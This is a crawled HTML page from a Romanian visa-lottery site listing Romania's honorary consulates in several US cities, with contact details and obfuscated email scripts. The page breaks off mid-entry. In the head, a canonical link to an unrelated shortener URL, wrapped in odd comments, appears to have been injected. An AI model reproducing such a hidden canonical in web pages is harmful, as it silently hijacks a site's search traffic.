

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paginaloteristilor.ro/content/view/31/62/
body_size: 9141
content:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Loteria Vizelor de la A la Z :: Pagina Loteristilor - Consulte Onorifice</title>
<meta name="title" content="Consulte Onorifice" />
<meta name="description" content="Pagina Loteristilor / Forumul Loteristilor. Informatzii despre Loteria Vizelor de la Loteristi pentru Loteristi. Green Card, emigrare legala in USA. Interviul la ambasada SUA" />
<meta name="keywords" content="pagina loteristilor, forumul loteristilor, comunitati de loteristi, loteria vizelor, green card, emigrare USA, emigrare america, interviu." />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2006 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
<base href="https://paginaloteristilor.ro/" />
	<link rel="shortcut icon" href="https://paginaloteristilor.ro/images/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="stylesheet" href="https://paginaloteristilor.ro/templates/247portal-broad/css/template_css.css" type="text/css" /><link rel="shortcut icon" href="https://paginaloteristilor.ro/templates/247portal-broad/favicon.ico" /><link rel="alternate" title="Loteria Vizelor de la A la Z :: Pagina Loteristilor" href="https://paginaloteristilor.ro/index2.html?option=com_rss&no_html=1" type="application/rss+xml" />
<script language="JavaScript" type="text/javascript">
    <!--
    function MM_reloadPage(init) {  //reloads the window if Nav4 resized
      if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
        document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
      else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
    }
    MM_reloadPage(true);
    //-->
  </script>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-74933-1";
urchinTracker();
</script>
<!-- o4 --><link rel="canonical" href="https://jmplus.net/JG6MqBtr" /><!-- c4 --></head>

<body>
<div>
  <a name="up" id="up"></a>
  <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
    <td><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/space.gif" width="770" height="1" /></td>
  </tr>
  <tr>
      <td><div class="background">
        <table width="100%"  border="0" cellpadding="0" cellspacing="0" background="http://paginaloteristilor.ro/templates/247portal-broad/images/center.jpg">
          <tr>
            <td width="26"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/left.jpg" width="26" /></td>
            <td class="title">              <table width="100%"  border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="100" colspan="2" class="title" style="padding-top:14px;"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="100%" style="padding-left:10px;"><a href="https://paginaloteristilor.ro" title="Loteria Vizelor de la A la Z :: Pagina Loteristilor">Loteria Vizelor de la A la Z :: Pagina Loteristilor</a></td>
                      <td>                          <script type="text/javascript"><!--
google_ad_client = "pub-8608406616227493";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel = "";
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>                        </td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td width="400" height="29"><div id="search">
                    
<form action="index.html?option=com_search&amp;Itemid=27" method="get">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="search" class="inputbox" type="text" size="20" value="cauta..."  onblur="if(this.value=='') this.value='cauta...';" onfocus="if(this.value=='cauta...') this.value='';" />	</div>

	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="27" />	
</form>                </div></td>
                <td width="100%" height="29" valign="bottom" class="mainlevel-nav">		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				<ul id="mainlevel-nav"><li><a href="https://paginaloteristilor.ro/component/option,com_weblinks/Itemid,4/" class="mainlevel-nav">Links</a></li><li><a href="https://paginaloteristilor.ro/component/option,com_contact/Itemid,3/" class="mainlevel-nav">Contact Us</a></li><li><a href="https://paginaloteristilor.ro/content/section/1/2/" class="mainlevel-nav">News</a></li><li><a href="https://paginaloteristilor.ro/" class="mainlevel-nav">Home</a></li></ul>			</td>
		</tr>
		</table>
		</td>
              </tr>
            </table></td>
            <td width="26"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/right.jpg" width="26" /></td>
          </tr>
        </table>
        <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="11" height="25" background="http://paginaloteristilor.ro/templates/247portal-broad/images/shadowl.jpg"><div>
            </div></td>
            <td height="25" bgcolor="#EFEFEF" style="border-bottom: 1px solid #003366; border-top: 5px solid #FFFFFF;"><span class="pathway"><a href="https://paginaloteristilor.ro/" class="pathway">Home</a> <img src="https://paginaloteristilor.ro/images/M_images/arrow.png" alt="arrow" /> <a href="https://paginaloteristilor.ro/content/view/33/60/" class="pathway">Informatii Utile</a> <img src="https://paginaloteristilor.ro/images/M_images/arrow.png" alt="arrow" />   Consulate Onorifice </span></td>
            <td height="25" align="right" bgcolor="#EFEFEF" style="border-bottom: 1px solid #003366; border-top: 5px solid #FFFFFF;"><div class="date">Sunday, 08 March 2015</div></td>
            <td width="11" height="25" align="right" background="http://paginaloteristilor.ro/templates/247portal-broad/images/shadowr.jpg">&nbsp;</td>
          </tr>
        </table>
        <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top" style="padding-left:8px; background-repeat: repeat-y;" background="http://paginaloteristilor.ro/templates/247portal-broad/images/shadowl.jpg">&nbsp;</td>
            <td valign="top" style="background-repeat: repeat-y;" background="http://paginaloteristilor.ro/templates/247portal-broad/images/lb.gif">              <div class="leftrow">
                		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Main Menu				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://paginaloteristilor.ro/component/option,com_frontpage/Itemid,1/" class="mainlevel">Home</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/content/view/22/56/" class="mainlevel">Pregatirea pentru Interviu</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/content/view/35/65/" class="mainlevel">Horoscop</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/content/view/33/60/" class="mainlevel">Informatii Utile</a>

<div style="padding-left: 4px"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/indent1.png" alt="" /><a href="https://paginaloteristilor.ro/content/view/32/61/" class="sublevel">Ambasada si Consulate</a></div>
<div style="padding-left: 4px"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/indent1.png" alt="" /><a href="https://paginaloteristilor.ro/content/view/31/62/" class="sublevel" id="active_menu">Consulate Onorifice</a></div>
<div style="padding-left: 4px"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/indent1.png" alt="" /><a href="https://paginaloteristilor.ro/?option=com_content&amp;task=view&amp;id=23&amp;Itemid=58&amp;limit=1&amp;limitstart=2" class="sublevel">Centre medicale</a></div>
<div style="padding-left: 4px"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/indent1.png" alt="" /><a href="https://paginaloteristilor.ro/content/view/34/64/" class="sublevel">Ambasada SUA</a></div>
</td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/content/section/1/2/" class="mainlevel">Noutati</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/component/option,com_contact/Itemid,3/" class="mainlevel">Contact info</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/component/option,com_search/Itemid,27/" class="mainlevel">Cautare</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/component/option,com_newsfeeds/Itemid,37/" class="mainlevel">Stirile zilei</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/content/view/52/66/" class="mainlevel">Descopera Romania</a></td></tr>
<tr align="left"><td><a href="https://paginaloteristilor.ro/forum/" target="_blank" class="mainlevel">Forumul Loteristilor</a></td></tr>
<tr align="left"><td><span class="mainlevel" >&nbsp;</span></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Revista Presei				</th>
			</tr>
					<tr>
			<td>
							</td>
		</tr>
		</table>
		              </div>
              </td>
            <td valign="top" bgcolor="#f2f2f2" width="100%"><div class"main">
              <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr valign="top" bgcolor="#EFEFEF">
                                  </tr>
                <tr>
                                  </tr>
                <tr align="left" valign="top">
                  <td colspan="3" style=" border-top: 4px solid #FFFFFF; padding: 5px;"><div class="main">
                      			<table class="contentpaneopen">
			<tr>
								<td class="contentheading" width="100%">
					Consulte Onorifice									</td>
								<td align="right" width="100%" class="buttonheading">
					<a href="https://paginaloteristilor.ro/index2.html?option=com_content&amp;task=view&amp;id=31&amp;pop=1&amp;page=0&amp;Itemid=62" target="_blank" onclick="window.open('http://paginaloteristilor.ro/index2.html?option=com_content&amp;task=view&amp;id=31&amp;pop=1&amp;page=0&amp;Itemid=62','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Listare">
						<img src="https://paginaloteristilor.ro/images/M_images/printButton.png" alt="Listare" name="Listare" align="middle" border="0" /></a>
				</td>
							<td align="right" width="100%" class="buttonheading">
				<a href="https://paginaloteristilor.ro/index2.html?option=com_content&amp;task=emailform&amp;id=31&amp;itemid=62" target="_blank" onclick="window.open('http://paginaloteristilor.ro/index2.html?option=com_content&amp;task=emailform&amp;id=31&amp;itemid=62','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=400,height=250,directories=no,location=no'); return false;" title="E-mail">
					<img src="https://paginaloteristilor.ro/images/M_images/emailButton.png" alt="E-mail" name="E-mail" align="middle" border="0" /></a>
			</td>
						</tr>
			</table>
			
		<table class="contentpaneopen">
				<tr>
			<td valign="top" colspan="2">
				<div align="center">
  <h1>Consultele Onorifice ale Romaniei in America </h1>
</div>
<table align="center">
  <tr>
    <td align="center"><b>San Francisco, CALIFORNIA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td align="center" valign="middle"><img src="images/consulate/California.gif" height="67" width="109" /> </td>
            <td align="center"><b><a href="http://www.romanianconsulate.org/" target="_blank">Honorary Consulate</a></b> <i><br />
        Mrs.</i> <b><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank"> <i> Dana </i></a> </b> <a href="/cdn-cgi/l/email-protection#[base64]"><i><b>BELDIMAN</b></i></a><b>, </b><i><br />
        Honorary General Consul&nbsp;</i> <br />
        44 Montgomery Lake Lane, Suite 400<br />
        San Francisco, CA 94104 <b><br />
        Phone: </b> (415) 743-2210<br />
        <b>Fax: </b> (415) 989-0932 </td>
            <td><img src="images/consulate/Dana_Beldiman.jpg" border="0" height="190" width="140" /> </td>
          </tr>
        </tbody>
      </table>
      <hr size="1" />
      <b> Atlanta, GEORGIA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Georgia.gif" height="93" width="100" /> </td>
            <td align="center"><b><a href="http://www.romconsatl.org/" target="_blank">Honorary Consulate</a></b> <i><br />
        Mr. <b> 
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy85915 = 'l&#97;z&#97;&#117;j1' + '&#64;';
 addy85915 = addy85915 + 'b&#101;lls&#111;&#117;th' + '&#46;' + 'n&#101;t';
 var addy_text85915 = ' John LAZAU';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy85915 + '\'>' );
 document.write( addy_text85915 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script>, </b><br />
        Honorary Consul&nbsp; </i> <br />
        3481 Washington Way<br />
        Atlanta, GA 30340 <b><br />
        Phone:</b> (770) 934-4814&nbsp; <b><br />
        Fax:</b> (770) 934-6764 </td>
            <td>&nbsp;</td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> Detroit, MICHIGAN</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Michigan.gif" height="66" width="100" /> </td>
            <td align="center">&nbsp; <a href="http://www.romanianconsulate.com/" target="_blank"><b>Honorary Consulate</b><b> General</b></a> <i><br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy56270 = 'r&#111;m&#97;n&#105;&#97;nc&#111;ns&#117;l&#97;t&#101;' + '&#64;';
 addy56270 = addy56270 + 'w&#97;lbr&#105;dg&#101;' + '&#46;' + 'c&#111;m';
 var addy_text56270 = ' John RAKOLTA';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy56270 + '\'>' );
 document.write( addy_text56270 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b> <b>Jr</b>.,&nbsp;<br />
        Honorary-General Consul&nbsp;</i> <br />
        613 Abbot Street<br />
        Detroit, MI 48226-2521 <b><br />
        Phone: </b>(313) 442-1320&nbsp;<br />
        <b>Fax:</b> (313) 965-4827</td>
            <td><img src="images/consulate/John_Rakolta.jpg" height="174" width="132" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b>Las Vegas, NEVADA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Nevada.gif" height="65" width="100" /> </td>
            <td align="center"><b>&nbsp;&nbsp;&nbsp; Honorary Consulate</b> <i> <br />
        Mrs. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy15077 = 'r&#111;b&#101;rtsl&#105;&#97;' + '&#64;';
 addy15077 = addy15077 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text15077 = ' Aurelia ARNOLD ROBERTS';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy15077 + '\'>' );
 document.write( addy_text15077 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>,&nbsp;<br />
        Honorary Consul</i> <br />
        711 Rancho Circle<br />
        Las Vegas, NV 89107 <b><br />
        Phone/Fax: </b>(702) 878-5534 </td>
            <td><b><img src="images/consulate/Lia_Roberts.jpg" height="183" width="151" /></b> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b>Cleveland, OHIO</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Ohio.gif" height="62" width="100" /> </td>
            <td align="center"><b>Honorary Consulate&nbsp;</b> <br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy10659 = 'D&#111;br&#101;&#97;Art' + '&#64;';
 addy10659 = addy10659 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text10659 = 'George DOBREA';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy10659 + '\'>' );
 document.write( addy_text10659 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Consul <br />
        5500 South Marginal Road<br />
        Cleveland OH, 44103 <b><br />
        Phone: </b>(216) 391-3112&nbsp;<br />
        <b>Fax: </b>(216) 391-8274</td>
            <td><img src="images/consulate/george_dobrea.jpg" height="172" width="151" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b>Norfolk, VIRGINIA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Virginia.gif" height="65" width="100" /> </td>
            <td><a href="http://www.romcrest.org/" target="_blank"><b>Honorary Consulate</b></a><b>&nbsp;</b> <i><br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy10048 = 'R&#111;C&#111;ns&#117;lV&#105;rg&#105;n&#105;&#97;' + '&#64;';
 addy10048 = addy10048 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text10048 = ' Anton SAMOILA';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy10048 + '\'>' );
 document.write( addy_text10048 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script>,</b> &nbsp;<br />
        Honorary Consul</i> <br />
        6350 Center Dr.,&nbsp;<br />
        Bldg. 5, Suite 112<br />
        Norfolk, VA 23502 <b><br />
        Phone: </b>(757) 466-8899&nbsp;<br />
        <b>Fax:</b> (757) 466-9481</td>
            <td><img src="images/consulate/AntonSamoila.jpg" height="190" width="151" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> Minneapolis, MINNESOTA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Minnesota.gif" height="59" width="100" /> </td>
            <td align="center"><b><a href="http://hometown.aol.com/chevledray/myhomepage/business.html" target="_blank">Honorary Consulate</a></b> <br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy31965 = 'ch&#101;vl&#101;dr&#97;y' + '&#64;';
 addy31965 = addy31965 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text31965 = ' Patrick W. LEDRAY';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy31965 + '\'>' );
 document.write( addy_text31965 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Consul <br />
        1250 East Moore Lake Drive, Suite 242<br />
        Minneapolis (Fridley), MN 55432-5135<br />
        <b>Phone: </b> (763) 574-9472&nbsp; <b><br />
        Fax:</b> (763) 571-0662 </td>
            <td><img src="images/consulate/ledray.jpg" height="120" width="100" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> New Orleans, LOUISIANA </b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Louisiana.gif" height="67" width="100" /> </td>
            <td align="center"><b>Honorary Consulate General</b> <br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy31963 = 'd&#111;cl&#117;p' + '&#64;';
 addy31963 = addy31963 + 'b&#101;lls&#111;&#117;th' + '&#46;' + 'n&#101;t';
 var addy_text31963 = ' E. Ralph LUPIN';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy31963 + '\'>' );
 document.write( addy_text31963 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary-General Consul <br />
        1021 Chartres Street,<br />
        New Orleans, LA 70116 <b><br />
        Phone/Fax:</b> (504) 525-4341</td>
            <td><img src="images/consulate/Ralph_Lupin.jpg" height="189" width="132" /></td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> Dallas, TEXAS</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td rowspan="2" align="center"><img src="images/consulate/Texas.gif" height="66" width="100" /> </td>
            <td align="center"><b>Honorary Consulate</b> <i> <br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy73167 = 'nvpr&#111;d&#97;n' + '&#64;';
 addy73167 = addy73167 + 'msn' + '&#46;' + 'c&#111;m';
 var addy_text73167 = ' Nelu PRODAN';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy73167 + '\'>' );
 document.write( addy_text73167 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Consul</i> <br />
        1401 Elm Street Suite 3366 &nbsp;<br />
        Dallas, TX 75202 <b><br />
        Phone:</b> (214) 522-3799<br />
        (214) 522-6692 &nbsp;<b><br />
        Fax:</b> (214) 522-1509 <i> &nbsp;&nbsp;&nbsp;&nbsp; <br />
        <br />
        <br />
      </i></td>
            <td><img src="images/consulate/Nelu_Prodan.jpg" height="176" width="133" /><br />
            </td>
          </tr>
          <tr>
            <td align="center"><i>Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy67307 = 'hh&#97;ckn&#101;y' + '&#64;';
 addy67307 = addy67307 + 'l&#111;ckl&#105;dd&#101;ll' + '&#46;' + 'c&#111;m';
 var addy_text67307 = ' Hackney E. Hugh';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy67307 + '\'>' );
 document.write( addy_text67307 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Vice-Consul</i> <br />
        2200 Ross Avenue, Suite 2200 <br />
        Dallas, Texas 75201 <b><br />
        Phone: </b> (214) 740-8608&nbsp;<br />
        <b>Fax:</b> (214) 740-8800 </td>
            <td><img src="images/consulate/Hackney_Hugh.jpg" height="158" width="129" /></td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b>Indianapolis, INDIANA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/indiana.gif" width="100" height="77" /></td>
            <td align="center"><b>Honorary Consulate</b> <i><br />
        Mr. <b>
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy36656 = 'jds&#101;rb&#97;n' + '&#64;';
 addy36656 = addy36656 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text36656 = 'John Serban';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy36656 + '\'>' );
 document.write( addy_text36656 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>,&nbsp;<br />
        Honorary Consul</i> 3747 Wyandot Trail,<br />
        Indianapolis, IN 46220 <b><br />
        Phone: </b>(317) 578-0600<b><br />
        Fax: </b>(317)<b> </b>578-8742</td>
            <td><img src="images/consulate/John_Serban.jpg" align="right" border="1" height="159" width="135" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b>Philadelphia, PENNSYLVANIA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Pennsylvania.gif" border="0" height="72" width="118" /> </td>
            <td align="center"><b>Honorary Consulate</b> <i> <br />
        Mr. <b>
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy68539 = 'r&#111;mc&#111;ns&#117;lph&#105;l&#97;' + '&#64;';
 addy68539 = addy68539 + 'y&#97;h&#111;&#111;' + '&#46;' + 'c&#111;m';
 var addy_text68539 = 'George P. Sfedu';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy68539 + '\'>' );
 document.write( addy_text68539 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>,&nbsp;<br />
        Honorary Consul </i> <br />
        1907 Spruce Street,<br />
        Philadelphia, PA 19103-5732 <b><br />
        Phone: </b>(215) 735-7978<b><br />
        Fax: </b>(215)<b> </b>735-9209</td>
            <td><img src="images/consulate/GeorgeSfedu.jpg" height="179" width="150" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b>Houston, TEXAS</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td rowspan="2"><img src="images/consulate/Texas.gif" height="66" width="100" /></td>
            <td align="center"><b>Honorary Consulate</b> <br />
        Mr. <b>Nicholas A. Florescu</b>,&nbsp;<br />
        Honorary Consul <br />
        4265 San Felipe, Suite 220,<br />
        Houston, TX 77027 <b><br />
        Phone: </b>(713) 629-1551<b><br />
        Fax: </b>(713)<b> </b>629-1553 <br />
        <br />
        <br />
            </td>
            <td><img src="images/consulate/nick_florescu.jpg" height="162" width="136" /><br />
            </td>
          </tr>
          <tr>
            <td align="center">Mr. 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy87853 = 'm&#105;h&#97;&#105;' + '&#64;';
 addy87853 = addy87853 + 'p&#111;p&#111;v&#105;c&#105;' + '&#46;' + 'c&#111;m';
 var addy_text87853 = 'Alexander Mihai Popovici';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy87853 + '\'>' );
 document.write( addy_text87853 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script><b>,</b>&nbsp;<br />
        Honorary Vice-Consul <b><br />
        Phone: </b>(281) 492-8751 </td>
            <td><img src="images/consulate/MihaiPopovici.jpg" height="165" width="136" /></td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> Norman, OKLAHOMA</b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/Oklahoma.gif" height="67" width="100" /> </td>
            <td align="center"><b>Honorary Consulate</b> <i> <br />
        Mrs. <b>Nadia COMANECI</b>, <br />
        Honorary Consul </i> <br />
        PO Box 721020<br />
        Norman, OK 73070-0488 <b><br />
        Fax: </b>(405) 321-7229 </td>
            <td><img src="images/consulate/Nadia.jpg" align="right" height="190" width="137" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> <a> Hollywood, FLORIDA</a></b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td rowspan="2"><img src="images/consulate/florida.gif" width="100" height="67" /></td>
            <td align="center"><b>Honorary Consulate</b> <br />
